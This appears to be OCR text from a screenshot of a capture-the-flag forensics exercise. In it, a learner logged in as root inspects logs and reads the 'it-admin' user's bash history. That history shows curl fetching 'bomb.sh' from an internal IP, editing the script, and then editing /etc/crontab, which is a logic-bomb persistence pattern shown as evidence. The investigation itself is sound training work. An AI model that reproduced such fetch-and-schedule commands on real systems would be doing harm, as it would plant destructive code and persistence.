 Finish update
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-1077-aws x86 64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Sun Jun 29 18:08:22 UTC 2025
System load:  1.67              Processes:             121
Usage of /:   6.4% of 58.09GB   Users logged in:       0
Memory usage: 5%                IPv4 address for ens5: 10.10.197.22
Swap usage:   0%
* Ubuntu Pro delivers the most comprehensive open source security and
compliance features.
https://ubuntu.com/aws/pro
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
13 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sun Jun 29 18:07:41 2025 from 10.23.8.228
root@ip-10-10-98-119:~# cd /var/log
root@ip-10-10-98-119:/var/log# pwd
/var/log
root@ip-10-10-98-119:/var/log# ls
alternatives.log    apache2   auth.log.1  cloud-init-output.log  dist-upgrade  dmesg.1.gz  dpkg.log.1    kern.log       landscape  syslog       tallylog                unattended-upgrades
alternatives.log.1  apt       btmp        cloud-init.log         dmesg         dmesg.2.gz  fontconfig.log  kern.log.1     lastlog    syslog.1     ubuntu-advantage.log    upgrade
amazon              auth.log  btmp.1      cloud-init.log.1       dmesg.0       dpkg.log    journal         kern.log.2.gz  private    syslog.2.gz  ubuntu-advantage.log.1  wtmp
root@ip-10-10-98-119:/var/log# cd /home
root@ip-10-10-98-119:/home# ls
cybert  it-admin  ubuntu
root@ip-10-10-98-119:/home# cd it-admin
root@ip-10-10-98-119:/home/it-admin# ls
root@ip-10-10-98-119:/home/it-admin# ls -a
.  ..  .bash history  .bash logout  .bashrc  .profile  .viminfo
root@ip-10-10-98-119:/home/it-admin# cat .bash history
cat: .bash: No such file or directory
cat: history: No such file or directory
root@ip-10-10-98-119:/home/it-admin# cat .bash history
cat: .bash history : No such file or directory
root@ip-10-10-98-119:/home/it-admin# cat .bash
cat: .bash: No such file or directory
root@ip-10-10-98-119:/home/it-admin# cat /home/it-admin/.bash history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit
root@ip-10-10-98-119:/home/it-admin#
28
Your streak has increased.
You're 2 streaks away from a
badge!
Disgruntled_1-1--badr